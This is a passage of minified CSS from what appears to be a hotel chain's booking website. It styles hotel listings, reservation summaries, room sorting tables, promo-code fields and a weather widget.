(min-width:768px){.main__description--right{margin-bottom:40px;padding-top:45px}}.main__description--right .main__description--wrap{display:flex;justify-content:flex-end;justify-content:flex-start;width:100%}@media only screen and (min-width:768px){.main__description--right .main__description--wrap{justify-content:flex-start}.main__description--right .main__description--wrap .description{margin-left:0}}@media only screen and (min-width:1044px){.main__description--right .main__description--wrap .description{margin-left:100px}}.main__description--right .main__description--wrap .description h4{font-size:15px;font-weight:400;line-height:22px;margin-bottom:5px}.main__description--right .main__description--wrap .description p{color:#000;font-size:15px;font-weight:300;line-height:22px;margin-bottom:20px}@media only screen and (max-width:575.98px){.popular__articles{padding-top:70px}}.popular__articles .popular__articles-wrap{border-bottom:1px solid #aaa;border-top:1px solid #aaa;padding:2em 0}.popular__articles .popular__articles-wrap .header{margin-bottom:30px}.popular__articles .popular__articles-wrap .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.popular__articles .popular__articles-wrap .header h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.popular__articles .popular__articles-wrap .header h2{font-size:34px;line-height:1.4}}.article__list--hotel{padding-bottom:150px;padding-top:150px}@media only screen and (max-width:1043.98px){.article__list--hotel{padding-bottom:50px;padding-top:50px}}.article__list--hotel .titles{margin-bottom:50px;text-align:center}@media only screen and (max-width:1043.98px){.article__list--hotel .titles{text-align:left}}.article__list--hotel .titles h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.article__list--hotel .titles h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.article__list--hotel .titles h2{font-size:34px;line-height:1.4}}.article__list--hotel .list__hotels--text{display:flex;flex-direction:column;height:100%}@media only screen and (max-width:1043.98px){.article__list--hotel .list__hotels--text{margin-bottom:30px}}.article__list--hotel .list__hotels--text .content{flex:1 0 auto}.article__list--hotel .list__hotels--text .content .header{color:#2b2a29;font-size:36px;font-weight:300;line-height:42px;margin-bottom:20px}.article__list--hotel .list__hotels--text .content .description{color:#000;font-size:18px;font-weight:300;line-height:1.33}.article__list--hotel .list__hotels--text .hotels__text--link{margin-bottom:20px}@media only screen and (max-width:1043.98px){.article__list--hotel .list__hotels--text .hotels__text--link{margin-bottom:45px}}.article__list--hotel .list__hotels--text .hotels__text--link .learn__black--arrow .arrow{border-bottom:none}.article__special--offers{padding-bottom:150px}@media only screen and (max-width:1043.98px){.article__special--offers{padding-bottom:50px}}.article__special--offers .header{align-items:baseline;display:flex;margin-bottom:50px}@media only screen and (max-width:575.98px){.article__special--offers .header{align-items:flex-end}}.article__special--offers .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-right:50px}@media only screen and (max-width:1043.98px){.article__special--offers .header h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:575.98px){.article__special--offers .header h2{margin-bottom:0}}.azimut__life{padding:50px 0 100px}@media only screen and (max-width:1239.98px){.azimut__life{padding:100px 0}}@media only screen and (max-width:1043.98px){.azimut__life{padding:100px 0}}@media only screen and (max-width:767.98px){.azimut__life{padding-bottom:50px}}.azimut__life h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1239.98px){.azimut__life h1{font-size:34px;line-height:1.4}}.azimut__life .panel{margin-bottom:50px;margin-top:15px}@media only screen and (max-width:1043.98px){.azimut__life .panel{margin-bottom:30px}}@media only screen and (max-width:1239.98px){.azimut__life .panel{margin-bottom:30px}}.azimut__life .panel__tags{display:flex;justify-content:space-between;padding:10px 0}.azimut__life .panel__tags .list__tags>ul{margin:0;padding:0}.azimut__life .panel__tags .list__tags>ul li{display:inline-block;margin-right:27px}@media only screen and (max-width:1043.98px){.azimut__life .panel__tags .list__tags>ul li{margin-right:15px}}.azimut__life .panel__tags .list__tags>ul li a{color:#aaa;font-size:18px;line-height:24px}@media only screen and (max-width:1043.98px){.azimut__life .panel__tags .list__tags>ul li a{font-size:14px}}.azimut__life .panel__tags .list__tags>ul li a.active{color:#2b2a29}.azimut__life .search{width:100%}.azimut__life .search input{background:#f3f3f3 url([data-uri]);background-position:10px;background-repeat:no-repeat;background-size:15px;border:none;font-size:15px;padding:6px 0 5px 33px;width:inherit}.azimut__life .search input::-moz-placeholder{font-size:15px}.azimut__life .search input::placeholder{font-size:15px}.life__news{border-bottom:1px solid #aaa;border-top:1px solid #aaa;padding:25px 0 5px}.life__news .item__news{display:flex;flex-direction:column;margin-bottom:35px}.life__news .item__news .inner{flex:1 0 auto}.life__news .item__news .inner .tags__list{align-items:center;display:flex;padding-bottom:15px}.life__news .item__news .inner .tags{color:#1b6968;font-size:12px;line-height:14px;margin-right:15px}.life__news .item__news .inner .date{font-size:12px;line-height:14px}.life__news .item__news .inner .title{color:#000;font-size:15px;line-height:22px;margin-bottom:5px}.life__news .item__news .inner .description{color:#000;font-size:15px;font-weight:300}.life__news .item__news .link{margin-top:20px}.hashtag__title{display:flex;justify-content:space-between;position:relative}.hashtag__title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;max-width:600px}@media only screen and (max-width:1043.98px){.hashtag__title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1239.98px){.hashtag__title h2{max-width:600px}}.hashtag__nav{bottom:10px;position:absolute;right:0}@media only screen and (max-width:1043.98px){.hashtag__nav{display:none}}.hashtag__nav .owl-next,.hashtag__nav .owl-prev{background:none;border:none;margin:0;padding:0}.hashtag__nav .owl-next:focus,.hashtag__nav .owl-prev:focus{outline:none}.hotels .header h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:0;padding-top:70px;text-align:center}@media only screen and (max-width:1043.98px){.hotels .header h1{font-size:44px;font-weight:300;line-height:48px}}.hotels .list__hotels--wrap{display:flex;justify-content:center;margin-bottom:50px}.hotels .tab__list--hotels{margin:0;padding:0}.hotels .tab__list--hotels li{display:inline-block;padding:10px 15px}@media only screen and (max-width:1043.98px){.hotels .tab__list--hotels li{padding:10px}}.hotels .tab__list--hotels li a{color:#aaa;font-size:18px;font-weight:300}.hotels .tab__list--hotels li a.active{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.hotels_padding-1{padding-bottom:60px}@media only screen and (max-width:1239.98px){.hotels_padding-1{padding-bottom:40px}}@media only screen and (max-width:767.98px){.hotels_padding-1{padding-bottom:20px}}.hotels__list{display:flex;flex-wrap:wrap;gap:20px 0}.hotel__item{align-items:flex-start;color:inherit;display:flex;height:100%;margin-right:1.67%;overflow:hidden;position:relative;text-decoration:none;width:32.22%}@media only screen and (max-width:1043.98px){.hotel__item{align-items:stretch;height:auto}}.hotel__item:nth-child(3n){margin-right:0}@media only screen and (max-width:767.98px){.hotel__item:nth-child(3n){margin-right:1.67%}}.hotel__item.hotels__book{width:32.22%}@media only screen and (max-width:1239.98px){.hotel__item.hotels__book{width:100%}}@media only screen and (max-width:767.98px){.hotel__item{margin-right:2%;width:48%}}.hotel__item img{display:block;transition:transform .3s ease;width:100%}@media only screen and (max-width:1043.98px){.hotel__item img{display:none}}.hotel__item:hover img{transform:scale(1.1)}.hotel__item .item__card{background:#fff;bottom:40%;display:flex;flex-direction:column;left:50%;min-height:152px;padding:20px;position:absolute;transform:translate(-50%,95%);width:90%}.hotel__item .item__card:hover{text-decoration:none}@media only screen and (max-width:1239.98px){.hotel__item .item__card{bottom:53%}}@media only screen and (max-width:1043.98px){.hotel__item .item__card{background:#f3f3f3;bottom:0;left:0;min-height:0;position:relative;transform:none;width:100%}}.hotel__item .item__card .wrap__description{display:flex;flex:1 0 auto;flex-direction:column}.hotel__item .item__card .wrap__description .title{color:#2b2a29;font-size:18px;line-height:1.33;padding-bottom:5px;text-align:left}@media only screen and (max-width:575.98px){.hotel__item .item__card .wrap__description .title{font-weight:500}}.hotel__item .item__card .wrap__description .description{color:#656361;font-size:12px;line-height:14px}@media only screen and (max-width:575.98px){.hotel__item .item__card .wrap__description .description{display:none}}.hotel__item .item__card .price{color:#000;font-size:15px;line-height:22px;margin-top:30px;padding-right:15px;position:relative}.hotel__item .item__card .price:before{bottom:4px;content:"\e928";font-size:12px;line-height:1;position:absolute;right:0}.hotels__grid_1{display:flex;flex-wrap:wrap;gap:20px 0;margin-left:-20px}.hotels__grid_1 .hotels__grid-item{padding-left:20px;width:25%}.hotels__grid_1 .hotel__item{height:auto;margin-right:0;width:auto}@media only screen and (max-width:1043.98px){.hotels__grid_1 .hotels__grid-item{width:50%}}@media only screen and (max-width:767.98px){.hotels__grid_1{flex-direction:column;margin-left:0}.hotels__grid_1 .hotels__grid-item{padding-left:0;width:auto}}.hotels__row{display:flex}@media only screen and (max-width:1043.98px){.hotels__row{flex-direction:column}}.hotel__description--name{width:32%}@media only screen and (max-width:1239.98px){.hotel__description--name .facilities__description{display:none}}@media only screen and (max-width:575.98px){.hotel__description--name{width:100%}}.hotel__list--hotels{display:flex;width:68%}@media only screen and (max-width:1043.98px){.hotel__list--hotels{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}}.hotel__list--hotels .wrap__hotel--item{display:inline-block;width:33%}@media only screen and (max-width:575.98px){.hotel__list--hotels .wrap__hotel--item{width:50%}}.hotels__header{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;padding-bottom:10px}@media only screen and (max-width:1043.98px){.hotels__header{padding:0 0 20px}}.hotels__description{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.hotels__description{display:none}}.hotels__book{width:100%}.room__description--conference{flex-direction:column}.conference__header{display:block;font-size:24px;line-height:32px;width:100%}@media only screen and (max-width:575.98px){.conference__header{text-align:left}}@media only screen and (max-width:1043.98px){.conference__header{text-align:center}}.conference__header .text{padding:10px 0}.conference__description .title{color:#000;font-size:15px;line-height:22px;margin-bottom:0}.conference__description p{color:#000;font-weight:300}.main__conference{padding-bottom:150px;padding-top:70px}@media only screen and (max-width:1043.98px){.main__conference{padding-bottom:100px}}.reverse__link{align-items:center;color:#000;display:flex;position:relative}.reverse__link:hover{color:#000;text-decoration:none}.reverse__link span{border-bottom:1px solid #000}.reverse__link svg{margin-left:10px}.conference-list__item{margin-bottom:60px}@media only screen and (max-width:1043.98px){.conference-list__item{margin-bottom:40px}}@media only screen and (max-width:767.98px){.conference-list__item{margin-bottom:43px}}.conference-list__item:last-child{margin-bottom:0}.conference-form{margin-top:50px}.promocode__block{max-width:180px}.reservation__rooms--main{margin-bottom:50px}.reservation__rooms--main:last-child{margin-bottom:0}.reservation__rooms--main .column__amenties{flex-direction:column}.reservation__rooms--main .room__mobile-description{display:block;margin-bottom:30px}.reservation__rooms--main .room__mobile-description .room__mobile-description-text{font-size:15px;font-weight:300;line-height:1.45;margin-bottom:10px}.reservation__rooms--main .room__mobile-description .room__mobile-description-text p{margin-bottom:0}@media only screen and (min-width:1044px){.reservation__rooms--main .room__mobile-description{display:none}}.reservation__rooms--main .calendar-b{margin-top:30px}.reservation__rooms--main-a{margin-bottom:16px}@media only screen and (max-width:767.98px){.reservation__rooms--main-a{margin-bottom:25px}}.reservation__description--content{margin-top:40px}.reservation__description--content h1{font-size:70px;line-height:1}.reservation__description--content h1,.reservation__description--content span{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300}.reservation__description--content span{font-size:36px;line-height:1.16}.reservation{padding:76px 0 50px}@media only screen and (min-width:1240px){.reservation{padding:20px 0 80px}}.reservation h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin:0}@media only screen and (max-width:1043.98px){.reservation h1{font-size:40px;padding-bottom:0}}.reservation__link--amenities{font-size:16px}.reservation__summary--main{background:#f3f3f3;padding:20px}@media only screen and (min-width:1044px){.reservation__summary--main{background-color:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);padding:25px 20px 30px}}.reservation__summary--main .summary{margin-bottom:15px}.reservation__summary--main .summary .header{font-size:18px;line-height:1.33}.reservation__summary--main .summary .summary__list{margin:0;padding:0}.reservation__summary--main .summary .summary__list li{color:#000;font-size:15px;font-weight:300;line-height:22px;list-style-type:none}.reservation__summary--main .reservation__rooms{margin-bottom:10px}.reservation__summary--main .reservation__rooms .reservation__column{display:flex;flex-direction:column}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item{font-size:14px;margin-bottom:10px}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__description-label{font-size:12px}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__description-label._muted{color:rgba(101,99,97,.5)}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close{font-size:16px;line-height:1;margin-left:5px;vertical-align:middle}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close,.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close:focus,.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close:hover{color:#ddd}.reservation__summary--main .reservation__extras{border-bottom:1px solid #aaa;display:none;padding-bottom:10px}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__extras{display:block}}.reservation__summary--main .reservation__extras .header{font-size:18px;line-height:1.33}.reservation__summary--main .reservation__extras .item{display:flex}.reservation__summary--main .reservation__extras .item .one{width:75%}.reservation__summary--main .reservation__extras .item .two{text-align:right;width:25%}.reservation__summary--main .reservation__extras .item .two.no-active{color:#aaa}.reservation__summary--main .reservation__promocode{display:none;flex-direction:column;margin-bottom:20px;padding-top:10px}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__promocode{display:flex}}.reservation__summary--main .reservation__promocode .header{color:#aaa;padding-bottom:5px}.reservation__summary--main .reservation__promocode .block__promocode{display:flex;justify-content:space-between}.reservation__summary--main .reservation__promocode .block__promocode .promocode__item{border-radius:6px 0 0 6px}.reservation__summary--main .reservation__promocode .block__promocode .promocode__block{display:flex;justify-content:space-between;width:100%}.reservation__summary--main .reservation__promocode .block__btn{display:flex}.reservation__summary--main .reservation__promocode .block__btn>button{background:#2b2a29;border:1px solid #2b2a29;border-radius:0 6px 6px 0;color:#fff;cursor:pointer;display:inline-block;font-size:15px;line-height:22px;min-width:90px;padding:4px 10px}.reservation__summary--main .reservation__promocode .block__btn>button:hover{background:#fff;color:#2b2a29}.reservation__summary--main .reservation__total{border-top:1px solid #aaa;display:flex;flex-direction:column}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__total{border:none}}.reservation__summary--main .reservation__total .sale{display:block;text-align:right}.reservation__summary--main .reservation__total .sale span{font-size:15px;line-height:22px;-webkit-text-decoration:#1b6968 line-through;text-decoration:#1b6968 line-through}.reservation__summary--main .reservation__total .total__price{display:flex;flex-wrap:wrap;justify-content:space-between}.reservation__summary--main .reservation__total .total__price .text{color:#2b2a29;font-size:24px;line-height:32px;margin-right:8px}.reservation__summary--main .reservation__total .total__price .price{color:#2b2a29;font-size:24px;line-height:32px}.reservation__summary--main .reservation__total .text__taxes{color:#656361;display:inline-block;font-size:12px}.reservation__summary--main .reservation__total .reservation__btn{display:none;margin-top:20px;transition:transform .2s ease}.reservation__summary--main .reservation__total .reservation__btn.animated{transform:scale(1.05)}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__total .reservation__btn{display:block}}.reservation__summary--main .reservation__total .reservation__btn span{display:inline-block;position:relative}.reservation__summary--main .reservation__total .reservation__btn [class*=icon]{font-size:10px;line-height:1;margin-left:10px;vertical-align:middle}.reservation__summary--bestprice{display:block;margin-top:20px}.reservation__summary--bestprice a{color:#2b2a29;font-size:15px;text-decoration:underline}@media only screen and (max-width:1239.98px){.reservation__summary-part_1{display:none}}.sorting__wrap{margin-bottom:20px;width:100%}@media only screen and (min-width:1044px){.sorting__wrap{border-bottom:1px solid #bbb}}.reservation__sorting{background:#f3f3f3;display:none;margin-top:50px;padding:14px 30px}@media only screen and (min-width:1044px){.reservation__sorting{display:inline-flex}}.reservation__sorting ._mt-20{margin-right:20px}.reservation__sort--variable{align-items:center;display:flex;margin-left:50px}.reservation__sort--variable .text{color:#aaa;margin-right:10px}.reservation__sort--variable .select{border:none}.reservation__sort--variable-a{align-items:center;display:flex;margin-bottom:22px}.reservation__sort--variable-a .text{font-size:16px;font-weight:600;margin-right:12px}.reservation__sort--variable-a .select{border:none}.reservation-sort-control{min-width:120px}.reservation-sort-control .react-select-custom__control{min-height:24px}.reservation__picture-promo{margin-top:30px}.reservation__picture-promo:first-child{margin-top:0}.reservation__picture-promo_mobile{display:none}.reservation__picture-promo_mobile .picture-promo__inner{margin:0 auto;max-width:500px}@media (max-height:750px){.reservation__picture-promo{margin-top:15px}}@media only screen and (max-width:1239.98px){.reservation__picture-promo{margin-bottom:20px}.reservation__picture-promo_desktop{display:none}.reservation__picture-promo_mobile{display:block}}@media only screen and (max-width:1043.98px){.reservation__picture-promo{margin-bottom:20px}}@media only screen and (max-width:1239.98px){.reservation__best-price{margin-bottom:20px}.reservation__notice-covid{margin:0 auto 20px;max-width:700px}.reservation__grid_1{display:flex;flex-direction:column}.reservation__grid_1 .reservation__grid-item_1{order:1}.reservation__grid_1 .reservation__grid-item_2{display:none}}.sorting__table--items{margin-top:20px}.sorting__table--item{background:#fbfbfb;border:1px solid #fbfbfb;margin-bottom:12px;position:relative}.sorting__table--item:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:3px}.sorting__table--item .wrap__summars-main{padding:12px 25px 15px;position:relative}@media only screen and (max-width:767.98px){.sorting__table--item .wrap__summars-main{padding:12px 15px 15px}}.sorting__table--item .wrap__summars .sum-form{width:145px}@media only screen and (max-width:767.98px){.sorting__table--item .wrap__summars .sum-form{width:100%}}.sorting__table--item .head{margin-bottom:20px;width:100%}.sorting__table--item .title{align-items:center;display:flex;flex-wrap:wrap;font-size:18px;font-weight:400;line-height:1.3}.sorting__table--item .title__label{margin-right:14px;top:-1px}.sorting__table--item .description{color:#aaa;line-height:1.35;margin-top:8px;position:relative}.sorting__table--item .description__data{max-height:42px;overflow:hidden;position:relative}.sorting__table--item .description__data-inner p:last-child{margin-bottom:0}.sorting__table--item .description__button-toggle{background:#fbfbfb;bottom:2px;display:none;position:absolute;right:0}.sorting__table--item .description__button-toggle:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;margin-right:-1px;position:absolute;right:100%;width:70px}.sorting__table--item .description__button-toggle-link{color:#2b2a29;position:relative}.sorting__table--item .description__button-toggle-link-text{display:none}.sorting__table--item .description__button-toggle-link-text:first-child{display:inline}.sorting__table--item .description.toggable .description__button-toggle,.sorting__table--item .description.toggable .description__button-toggle:before{display:block}.sorting__table--item .description.expanded .description__data{max-height:none;overflow:visible}.sorting__table--item .description.expanded .description__button-toggle{bottom:0;position:relative}.sorting__table--item .description.expanded .description__button-toggle:before{display:none}.sorting__table--item .description.expanded .description__button-toggle-link-text{display:inline}.sorting__table--item .description.expanded .description__button-toggle-link-text:first-child{display:none}.sorting__table--item .price-multi{display:flex;flex-wrap:wrap;gap:0 16px;margin-top:4px;width:100%}.sorting__table--item .price-multi__item{color:#757575;font-size:16px}.sorting__table--item .price{align-items:center;display:flex;flex-wrap:wrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price{flex-basis:100%;justify-content:flex-start;max-width:100%;text-align:left}}.sorting__table--item .price .btn-tooltip{color:grey;font-size:24px;margin-left:8px;position:relative;top:2px}.sorting__table--item .price .btn-tooltip:hover{color:#a8a8a8}@media only screen and (max-width:767.98px){.sorting__table--item .price .btn-tooltip{top:0}}.sorting__table--item .price__value{display:block;font-size:26px;font-weight:600;line-height:1;white-space:nowrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price__value{font-size:24px;line-height:1}}.sorting__table--item .price__sale{font-size:14px;font-weight:300;margin-right:1ex;-webkit-text-decoration:#1b6968 line-through;text-decoration:#1b6968 line-through}@media only screen and (min-width:1044px){.sorting__table--item .price__sale{font-size:24px;margin-right:2ex}}.sorting__table--item .price__hint{font-size:18px;line-height:1.33;white-space:nowrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price__hint{font-size:12px}}.sorting__table--item .price .btn-tooltip{display:block}.sorting__table--item .price .points{font-size:inherit}.sorting__table--item .price .price-full{display:inline-block;display:flex}.sorting__table--item .price .price-old{margin-right:18px;padding-top:2px;text-decoration:line-through;-webkit-text-decoration-color:#c13634;text-decoration-color:#c13634}@media only screen and (max-width:1043.98px){.sorting__table--item .price .price-old{margin-right:20px}}.sorting__table--item .price .price-old .price__value{font-size:26px;line-height:1}@media only screen and (max-width:1043.98px){.sorting__table--item .price .price-old .price__value{font-size:20px}}.sorting__table--item .price .price-per-night{color:#aaa;font-size:15px;font-weight:400}.sorting__table--item .price .loyalty{margin-top:5px}@media only screen and (min-width:1044px){.sorting__table--item .price .loyalty{display:flex;flex-direction:column;margin-top:0}}.sorting__table--item .price .number{color:#1b6968;display:flex;font-size:15px;line-height:22px}.sorting__table--item .price .number span{margin-left:5px}.sorting__table--item .price .number span,.sorting__table--item .price .text{border-bottom:1px solid #2b2a29;color:#2b2a29;font-size:15px;line-height:22px}.sorting__table--item .loyalty{line-height:1.3;text-align:center}.sorting__table--item .loyalty__btn{font-size:12px}.sorting__table--item .labels{display:flex;flex-wrap:wrap;margin-top:-2px;padding-bottom:8px}.sorting__table--item .labels__item{margin:0 8px 8px 0}.sorting__table--item_special{background:#feefe5;border-color:#f96200}.sorting__table--item_special:before{background:#f96200}.sorting__table--item_special .sum-form__default-label{background:none}.sorting__table--item_special .description__button-toggle{background:#feefe5}.sorting__table--item_special .description__button-toggle:before{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.sorting__table--item .bonuses{color:#a8a8a8;display:inline-block;font-size:16px;line-height:1.3;padding-right:30px;position:relative;top:2px}.sorting__table--item .bonuses__inner{max-width:400px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.sorting__table--item .bonuses .btn-tooltip{color:grey;font-size:24px;position:absolute;right:0;top:-2px}.sorting__table--item .bonuses .btn-tooltip:hover{color:#a8a8a8}@media only screen and (max-width:767.98px){.sorting__table--item .bonuses{font-size:15px}.sorting__table--item .bonuses__inner{max-width:none;overflow:visible;white-space:normal}}.sorting__table--item .bonuses_cashback{margin-top:10px;top:0}.sorting__table--item .button-book-change__link{min-width:144px}@media only screen and (max-width:1043.98px){.sorting__table--item .button-book-change__link{min-width:none;width:100%}}.sorting__table--item .features__item{margin-bottom:6px}.sorting__table--item .features__item:last-child{margin-bottom:0}.sorting__table--item .options{border-top:1px solid #c7c7c7;margin-top:25px;padding-top:15px}.sorting__table--item .options__item{line-height:1.4}.sorting__table--item .options__caption{margin-bottom:7px}.sorting__table--item .options__value_default{align-items:center;color:#aaa;display:flex;min-height:38px}.sorting__table--item .options__details{line-height:1.35}.sorting__table--item .options__details-caption{margin-bottom:5px}@media only screen and (max-width:767.98px){.sorting__table--item .options{margin-top:20px;padding-top:20px}.sorting__table--item .options .options__item{align-items:center;display:flex}.sorting__table--item .options .options__caption{flex-grow:0;margin-bottom:0;width:40%}.sorting__table--item .options .options__value{flex-grow:0;width:60%}.sorting__table--item .options .options__value_default{display:block;min-height:0}.sorting__table--item .options .options__details-value{font-size:14px}}.sorting__table--item .grid_1-1{display:flex}.sorting__table--item .grid_1-1 .grid__item_2{margin-left:auto;padding-left:15px}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-1{display:block}.sorting__table--item .grid_1-1 .grid__item_2{margin:8px 0 0;padding-left:0}}.sorting__table--item .grid_1-2{align-items:center;display:flex;margin-left:-15px;position:relative}.sorting__table--item .grid_1-2>.grid__item{padding-left:15px}.sorting__table--item .grid_1-2>.grid__item_1{width:250px}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-2>.grid__item_1{width:auto}}.sorting__table--item .grid_1-2>.grid__item_2{text-align:center}.sorting__table--item .grid_1-2>.grid__item_3{margin-left:auto;padding-right:20px;text-align:center}.sorting__table--item .grid_1-2>.grid__item_4{flex-grow:0;padding-left:20px}@media only screen and (max-width:1043.98px){.sorting__table--item .grid_1-2{flex-wrap:wrap;margin-top:-10px}.sorting__table--item .grid_1-2>.grid__item{padding-left:15px;padding-right:0;padding-top:10px;text-align:left;width:50%}.sorting__table--item .grid_1-2>.grid__item_1{order:1}.sorting__table--item .grid_1-2>.grid__item_2{order:3}.sorting__table--item .grid_1-2>.grid__item_3{order:2}.sorting__table--item .grid_1-2>.grid__item_4{order:4}}@media only screen and (max-width:575.98px){.sorting__table--item .grid_1-2{display:block;margin-left:0}.sorting__table--item .grid_1-2 .grid__item{padding-left:0;width:auto}}.sorting__table--item .grid_1-3{display:flex;margin-left:-25px}.sorting__table--item .grid_1-3>.grid__item{padding-left:25px}.sorting__table--item .grid_1-3>.grid__item_1,.sorting__table--item .grid_1-3>.grid__item_2{flex-basis:25%}.sorting__table--item .grid_1-3>.grid__item_3{flex-basis:50%;flex-grow:1}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-3{display:block;margin-left:0}.sorting__table--item .grid_1-3>.grid__item{margin-bottom:10px;padding-left:0;width:auto}.sorting__table--item .grid_1-3>.grid__item:last-child{margin-bottom:0}}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected),.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .description__button-toggle-link,.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .price .btn-tooltip{color:#aaa}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .button-book-change__link{background:#aaa;border-color:#aaa;color:#fff}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .button-book-change__link:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .loyalty__btn{color:#aaa}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .loyalty__btn:hover{color:#98001d}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .features__item .label-d__icon,.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .features__item .label-d__word{color:#aaa!important}.discount-loyalty{font-size:15px;font-weight:400;line-height:1.46;margin-left:auto;max-width:170px;padding-left:10px;text-align:right}@media only screen and (min-width:1044px){.discount-loyalty_mobile{display:none}}.discount-loyalty__number{color:#1b6968}.discount-loyalty__text{text-decoration:underline}.wrap__summars{display:flex;flex-grow:1;justify-content:flex-end}@media only screen and (max-width:1043.98px){.wrap__summars{position:absolute;right:0;top:0}}@media only screen and (max-width:767.98px){.wrap__summars{justify-content:flex-start;margin-top:5px;position:relative;width:100%}}.wrap__booking-room-list{flex-basis:100%;margin-top:8px;min-width:100%;padding:0 29px 8px}@media only screen and (max-width:767.98px){.wrap__booking-room-list{padding-left:19px;padding-right:19px}}.wrap__booking-room-list .block__summars{align-items:center;background:#2b2a29;display:flex;padding:8px 25px;text-align:center}.wrap__booking-room-list .block__summars .minus{background:url(/images/_src/minus.svg) no-repeat 50%;cursor:pointer;height:27px;width:27px}.wrap__booking-room-list .block__summars .plus{background:url(/images/_src/plus.svg) no-repeat 50%;cursor:pointer;height:27px;width:27px}.wrap__booking-room-list .block__summars .number{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;line-height:24px;padding:5px 15px}.wrap__booking-room-list .text{color:#656361;font-size:15px;padding-top:10px}.reservation__all-rates{margin-top:20px;width:100%}@media only screen and (max-width:1043.98px){.reservation__all-rates{align-items:center;display:flex}}.list__amenities--small-text{color:#aaa!important;padding:0!important}.check-black{align-items:center;display:flex}.reserved__weather{background:#f3f3f3;display:flex;flex-direction:column;margin-top:70px;max-width:470px;padding:30px 25px}.reserved__weather .title{font-size:18px;line-height:1.33}@media only screen and (min-width:768px){.reserved__weather .title{padding:10px 0}}.reserved__weather .list__weather--day{display:flex;flex-wrap:wrap;justify-content:flex-start}.reserved__weather .list__weather--day .column{margin-right:30px}.reserved__weather .list__weather--day .column .header{color:#aaa;font-size:15px;line-height:22px}.reserved__weather .list__weather--day .column .view__weatcher{align-items:center;display:flex}.reserved__weather .list__weather--day .column .view__weatcher .weatcher__icon{align-items:center;background:#fff;border-radius:50%;display:flex;height:26px;justify-content:center;margin-right:5px;width:26px}.reserved__weather .list__weather--day .column .view__weatcher .weatcher__icon [class*=icon]{font-size:18px;line-height:1}.reserved__weather .list__weather--day .column .view__weatcher .temperature{color:#2b2a29;font-size:24px}.complete-line{margin-bottom:50px}@media only screen and (min-width:768px){.complete-line{margin-bottom:70px}}.complete-reservation-summary__header{border-bottom:1px solid hsla(0,0%,67%,.5);margin-bottom:20px;padding:20px 0 40px}@media only screen and (max-width:767.98px){.complete-reservation-summary__hotel{margin-bottom:20px}}.complete-reservation-summary__hotel-title{font-size:24px;font-weight:400;line-height:1.15;margin-bottom:10px}@media only screen and (min-width:768px){.complete-reservation-summary__hotel-title{font-size:36px}}.complete-reservation-summary__hotel-location{color:#000;font-size:15px;font-weight:300;margin-bottom:30px}.complete-reservation-summary__hotel-location 